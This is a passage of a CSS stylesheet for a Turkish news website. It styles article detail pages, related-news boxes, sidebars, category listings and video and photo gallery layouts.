margin-bottom: 15px;
}
.haberDetay article img.alignleft {
width: auto;
height: auto;
float: left;
margin-right: 15px;
margin-top: 0px;
}
.haberDetay article img.alignright {
width: auto;
height: auto;
float: right;
margin-left: 15px;
margin-top: 0px;
}
.haberDetay article img.aligncenter {
width: auto;
height: auto;
float: none;
display: block;
margin-left: auto;
margin-right: auto;
}
.haberDetay article table {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.haberDetay article table tr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.haberDetay article table tr td {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px;
border: 1px solid var(--griBG);
}
.haberDetay article iframe {
width: 100%;
height: 400px;
overflow: hidden;
display: block;
margin: 15px 0px;
}

.haberDetay article .sosyalMedya {
width: calc(100% - 202px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
float: right;
}
.haberDetay article .sosyalMedya a {
width: auto;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
padding: 0px 15px;
margin: 0px 0px;
font-size: 18px;
color: var(--siyah);
text-align: center;
opacity: 1;
border: 1px solid var(--siyah);
float: right;
margin-left: 10px;
}
.haberDetay article .sosyalMedya a span {
float: left;
margin-right: 5px;
font-size: 18px;
font-weight: 700;
}
.haberDetay article .sosyalMedya a:nth-of-type(1n) span {
color: #d50000;
}
.haberDetay article .sosyalMedya a:nth-of-type(2n) span {
color: #0ba22e;
}
.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down {
float: left;
line-height: 44px;
color: #d50000;
}
.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up {
float: left;
line-height: 38px;
color: #0ba22e;
}
.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-down,
.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-up,
.haberDetay article .sosyalMedya a:nth-of-type(1n):hover span,
.haberDetay article .sosyalMedya a:nth-of-type(2n):hover span {
color: var(--siyah);
}


.haberDetay article .etiketler {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
}
.haberDetay article .etiketler a {
width: auto;
height: 32px;
line-height: 32px;
overflow: hidden;
display: block;
float: left;
font-size: 14px;
font-weight: 500;
padding: 0px 12px;
color: var(--siyah);
background: var(--griBG);
margin-right: 8px;
margin-top: 8px;
}
.haberDetay article .etiketler a:last-child {
margin-right: 0px;
margin-top: 8px;
}
.haberDetay article .etiketler a:hover {
color: var(--beyaz);
background: var(--kirmiziBG);
}

.haberDetay article .ilgiliHaber,
.haberDetay article .ilgiliGaleri {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
}
.haberDetay article .ilgiliGaleri {
margin-top: 20px;
}
.haberDetay article .ilgiliHaber figure,
.haberDetay article .ilgiliGaleri figure {
width: 250px;
height: 166px;
overflow: hidden;
display: block;
float: left;
}
.haberDetay article .ilgiliHaber figure img,
.haberDetay article .ilgiliGaleri figure img {
width: 100%;
height: 100%;
margin-bottom: 0px;
}
.haberDetay article .ilgiliHaber a,
.haberDetay article .ilgiliGaleri a {

}
.haberDetay article .ilgiliHaber div {
width: calc(100% - 310px);
height: 136px;
overflow: hidden;
display: block;
position: relative;
padding: 30px 30px 0px 30px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #749d10,#d78116);
background-repeat: no-repeat;
background-size: cover;
margin-bottom: 0px;
}
.haberDetay article .ilgiliHaber div strong,
.haberDetay article .ilgiliGaleri div strong {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 10px 0px;
margin: 0px 0px 0px 0px;
font-size: 12px;
font-weight: 500;
color: var(--beyaz);
}
.haberDetay article .ilgiliGaleri div {
width: calc(100% - 310px);
height: 136px;
overflow: hidden;
display: block;
position: relative;
padding: 30px 30px 0px 30px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #10899d,#16d7a2);
background-repeat: no-repeat;
background-size: cover;
margin-bottom: 0px;
}
.haberDetay article .ilgiliHaber div h3,
.haberDetay article .ilgiliGaleri div h3 {
width: 100%;
height: 78px;
overflow: hidden;
font-size: 22px;
color: var(--beyaz);
margin-bottom: 0px;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.haberDetay article .ilgiliHaber div:hover,
.haberDetay article .ilgiliGaleri div:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #9d2610,#d73516);
}

.ilginiziCekebilir {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 30px 30px 30px;
margin-top: 40px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #000000,#878787);
}
.ilginiziCekebilir strong {
width: calc(100% - 20px);
height: 50px;
line-height: 50px;
overflow: hidden;
display: block;
position: relative;
font-size: 18px;
color: var(--beyaz);
padding: 0px 0px 0px 0px;
}
.ilginiziCekebilir ul {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.ilginiziCekebilir ul li {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 5px 0px;
padding: 15px 15px 15px 15px;
background: #ffffff;
border-left: 5px solid var(--siyah);
}
.ilginiziCekebilir ul li a {
width: 100%;
height: 20px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.ilginiziCekebilir ul li a:hover {
color: var(--kirmizi);
}
.ilginiziCekebilir ul li:hover {
border-left: 5px solid var(--kirmizi);
}

.haberDetay .siteSag {
float: right;
margin-top: 20px;
}
.haberDetay .siteSol {
float: left;
}
.haberDetay .siteSag .konuYazari {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 15px 15px 15px 15px;
margin: 0px 0px 20px 0px;
text-align: center;
}
.haberDetay .siteSag .konuYazari figure {
width: 150px;
height: 150px;
overflow: hidden;
display: inline-table;
border: 5px solid var(--siyahBG);
background: #ffffff;
border-radius: 100%;
padding: 5px 5px 5px 5px;
margin-bottom: 15px;
}
.haberDetay .siteSag .konuYazari figure img {
width: 100%;
height: 100%;
border-radius: 100%;
}
.haberDetay .siteSag .konuYazari strong {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-bottom: 15px;
}
.haberDetay .siteSag .konuYazari a.digeryazi{
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto;
background: var(--kirmiziBG);
padding: 10px 20px 10px 20px;
margin-bottom: 10px;
font-size: 13px;
font-weight: 700;
color: var(--beyaz);
transition: all 900ms ease;
}
.haberDetay .siteSag .konuYazari a.mailgonder{
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto;
background: var(--siyahBG);
padding: 10px 20px 10px 20px;
font-size: 13px;
font-weight: 700;
color: var(--beyaz);
transition: all 900ms ease;
}
.haberDetay .siteSag .konuYazari a:hover {
padding: 10px 50px 10px 50px;
}

.sagReklam {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
text-align: center;
}

.sagSondk {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 0px 0px 0px 0px;
margin: 0px 0px 20px 0px;
}
.sagSondk h3 {
width: calc(100% - 30px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 30px;
color: var(--beyaz);
font-size: 18px;
font-weight: 700;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#9d2610,#d73516);
}
.sagSondk h3 i {
padding-top: 12px;
font-size: 32px;
float: left;
margin-right: 15px;
}
.sagSondk ul {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.sagSondk ul li {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
transition: all 250ms ease;
border-bottom: 1px solid var(--griBG);
}
.sagSondk ul li:last-child {
border-bottom: 0px;
}
.sagSondk ul li:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #545454,#a7a7a7);
}
.sagSondk ul li a {
display: block;
}
.sagSondk ul li a strong {
width: calc(100% - 105px);
height: 60px;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
float: left;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin: 15px 15px 15px 0px;
}
.sagSondk ul li a span {
width: 90px;
height: 90px;
line-height: 90px;
overflow: hidden;
position: relative;
display: block;
text-align: center;
font-size: 4em;
font-weight: 700;
color: var(--siyah);
opacity: 0.2;
}
.sagSondk ul li:hover strong,
.sagSondk ul li:hover span {
color: #ffffff;
}
.sagSondk ul li:hover span {
opacity: 1;
}

.sagKurular {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px 0px 20px 0px;
}
.sagKurular ul {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.sagKurular ul li {
width: calc(50% - 40px);
height: auto;
overflow: hidden;
display: block;
padding: 15px 15px 15px 15px;
transition: all 250ms ease;
float: left;
}
.sagKurular ul li:nth-of-type(1n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #124f7a,#1590e7);
margin: 0px 20px 20px 0px;
}
.sagKurular ul li:nth-of-type(2n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #8f1010,#e75959);
margin: 0px 0px 20px 0px;
}
.sagKurular ul li:nth-of-type(3n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #10899d,#16d7a2);
margin: 0px 20px 20px 0px;
}
.sagKurular ul li:nth-of-type(4n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #749d10,#d78116);
margin: 0px 0px 20px 0px;
}
.sagKurular ul li:nth-of-type(5n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #af6408,#dd9741);
margin: 0px 20px 0px 0px;
}
.sagKurular ul li:nth-of-type(6n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #60830b,#9add7f);
margin: 0px 0px 0px 0px;
}
.sagKurular ul li div {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
text-align: right;
}
.sagKurular ul li div i {
font-size: 28px;
color: #ffffff;
display: block;
margin-bottom: 10px;
}
.sagKurular ul li div strong {
width: 80px;
height: auto;
overflow: hidden;
display: block;
font-size: 18px;
color: #ffffff;
font-weight: 300;
float: right;
}
.sagKurular ul li div strong::first-line {
font-weight: 700;
}
.sagKurular ul li:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #545454,#a7a7a7);
}

.kategori {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategori .biyografiler {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategori .biyografiler .biyografi {
width: calc(100% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
background: #ffffff;
padding: 15px 15px 15px 0px;
}
.kategori .biyografiler .biyografi:after {
width: calc(0% + 130px);
height: 100%;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
z-index: 1;
background: var(--body);
}
.kategori .biyografiler .biyografi figure {
width: 259px;
height: 151px;
overflow: hidden;
display: block;
float: left;
margin-right: 15px;
}
.kategori .biyografiler .biyografi figure img {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
}
.kategori .biyografiler .biyografi a {
position: relative;
display: block;
z-index: 3;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 20px;
font-weight: 700;
color: var(--siyah);
margin-bottom: 15px;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 274px);
height: 68px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: block;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategori .biyografiler .biyografi a:hover figcaption {
color: var(--kirmizi);
}


.kategori.ekonomi .katliste {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}
.kategori.ekonomi .katliste .liste {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.kategori.ekonomi .katliste .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.kategori.ekonomi .katliste .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.kategori.ekonomi .katliste .liste figure img {
width: 100%;
height: 100%;
}
.kategori.ekonomi .katliste .liste a {
display: block;
}
.kategori.ekonomi .katliste .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.kategori.ekonomi .katliste .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.kategori.ekonomi .katliste .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategori.ekonomi .katliste .yatayReklam {
margin-bottom: 20px;
}
.kategori.ekonomi .katliste .liste a:hover figcaption {
color: #0d72ad;
}
.kategori.ekonomi.spor .katliste .liste a:hover figcaption {
color: #0ba22e;
}
.kategori.ekonomi.magazin .katliste .liste a:hover figcaption {
color: #2f0e7a;
}

.kategori.ekonomi.videogalerii .katliste .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategori.ekonomi.videogalerii .katliste .liste span {
width: 36px;
height: auto;
overflow: hidden;
display: none;
padding: 7px 14px;
position: absolute;
content: "";
top: calc(50% - 23px);
left: 0px;
right: 0px;
margin: 0px auto;
color: var(--beyaz);
font-size: 15px;
text-shadow: 1px 1px 0px #000000;
}
.kategori.ekonomi.videogalerii .katliste .liste span i {
font-size: 32px;
}
.kategori.ekonomi.videogalerii .katliste .liste:hover span {
color: var(--beyaz);
display: inline-block;
animation: videogalerii 1s ease 0s 1 normal forwards;
}
@keyframes videogalerii {
0% {
opacity: 0;
transform: translateY(-50px);
}
100% {
opacity: 1;
transform: translateY(0);
}
}


.kategori.ekonomi.fotogalerii .katliste .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategori.ekonomi.fotogalerii .katliste .liste span {
width: 36px;
height: auto;
overflow: hidden;
display: none;
padding: 7px 14px;
position: absolute;
content: "";
top: calc(50% - 23px);
left: 0px;
right: 0px;
margin: 0px auto;
color: var(--beyaz);
font-size: 15px;
text-shadow: 1px 1px 0px #000000;
}
.kategori.ekonomi.fotogalerii .katliste .liste span i {
font-size: 32px;
}
.kategori.ekonomi.fotogalerii .katliste .liste:hover span {
color: var(--beyaz);
display: inline-block;
animation: fotogalerii 1s ease 0s 1 normal forwards;
}
@keyframes fotogalerii {
0% {
opacity: 0;
transform: translateY(-50px);
}
100% {
opacity: 1;
transform: translateY(0);
}
}

.vizyonkategori .anaviz {
width: calc(25% - 45px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 5px 15px;
margin: 0px 20px 20px 0px;
background: #191919;
background: -moz-linear-gradient(180deg, rgba(255,163,0,1) 0%, rgba(0,0,0,1) 50%);
background: -webkit-linear-gradient(180deg, #ffffff 0%, rgb(0 0 0 / 0%) 50%);
background: linear-gradient(180deg, #d50000 0%, rgb(255 255 255) 50%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#d50000",endColorstr="#ffffff",GradientType=1);
float: left;
}
.vizyonkategori .anaviz:nth-of-type(4n) {
margin-right: 0px;
}
.vizyonkategori .anaviz figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
}
.vizyonkategori .anaviz figure img {
width: 100%;
height: 228px;
display: block;
overflow: hidden;
}
.vizyonkategori .anaviz figcaption {
width: calc(100% - 0px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 15px 0px 10px 0px;
text-align: center;
padding: 0px 0px 0px 0px;
}
.vizyonkategori .anaviz:hover figcaption {
color: #ff4f2d;
}

#ekonomi.haberDetay .ilginiziCekebilir {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #0d72ad,#78b0bd);
}
#ekonomi.haberDetay .ilginiziCekebilir ul li {
border-left: 5px solid #0d72ad;
}
#ekonomi.haberDetay .ilginiziCekebilir ul li a:hover {
color: #0d72ad;
}
#ekonomi.haberDetay .bilgi ul.breadcrumbs li a {
color: #0d72ad;
}
#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,
#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: #0d72ad;
}

#magazin.haberDetay .ilginiziCekebilir {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(255deg, #2f0e7a,#9c2984);
}
#magazin.haberDetay .ilginiziCekebilir ul li {
border-left: 5px solid #2f0e7a;
}
#magazin.haberDetay .ilginiziCekebilir ul li a:hover {
color: #9c2984;
}
#magazin.haberDetay .bilgi ul.breadcrumbs li a {
color: #3f3077;
}
#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,
#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: #3f3077;
}

#spor.haberDetay .ilginiziCekebilir {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #187a2f,#38cd36);
}
#spor.haberDetay .ilginiziCekebilir ul li {
border-left: 5px solid #176b2a;
}
#spor.haberDetay .ilginiziCekebilir ul li a:hover {
color: #176b2a;
}
#spor.haberDetay .bilgi ul.breadcrumbs li a {
color: #0ba22e;
}
#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,
#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: #0ba22e;
}

#videoGaleri.haberDetay {
background: var(--siyahBG);
margin-bottom: 0px;
height: auto;
}
#videoGaleri.haberDetay article {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
background: transparent!important;
}
#videoGaleri.haberDetay article .videoIc iframe,
#videoGaleri.haberDetay article .videoIc video,
#videoGaleri.haberDetay article .videoIc embed {
width: 100%;
height: 535px;
overflow: hidden;
display: block;
margin: 0px 0px 15px 0px;
}
#videoGaleri.haberDetay .bilgi {
background: var(--siyahBG);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs li a {
color: var(--beyaz);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before {
background: var(--beyazBG);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: var(--beyazBG);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs p {
color: var(--beyaz);
opacity: 1;
}
#videoGaleri.haberDetay .bilgi h1 {
color: var(--beyaz);
}
#videoGaleri.haberDetay .tarih strong {
color: var(--beyaz);
}
#videoGaleri.haberDetay article .sosyalMedya a {
color: var(--siyah);
border: 1px solid var(--beyazBG);
background: var(--beyazBG);
}
#videoGaleri.haberDetay article .siteSol p {
color: var(--beyaz);
}
#videoGaleri.haberDetay .siteSag {
height: auto;
}

.kategori.ekonomi.videogalerii .yorumAlani {
margin: 20px 0px 20px 0px;
}

#fotoGaleri.haberDetay .fotoSol {
width: calc(100% - 356px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
#fotoGaleri.haberDetay .fotoGaleriIc {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
text-align: center;
background: var(--body);
padding: 15px 15px 15px 15px;
margin-bottom: 15px;
}
#fotoGaleri.haberDetay article img {
display: inline-block;
margin: 0px 0px 0px 0px;
}

#fotoGaleri.haberDetay .fotoSag {
width: calc(336px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

#fotoGaleri.haberDetay .fotoSag .katmr {
margin-bottom: 20px;
}
#fotoGaleri.haberDetay .fotoSag .caticerik {
height: 240px;
}


#fotoGaleri.haberDetay .fgaleriscroll {
width: 100%;
height: calc(100% - 30px);
overflow-y: scroll;
}
#fotoGaleri.haberDetay .fgaleriscrollic {
width: calc(100% - 15px);
height: 270px;
padding-right: 15px;
}
#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-track {
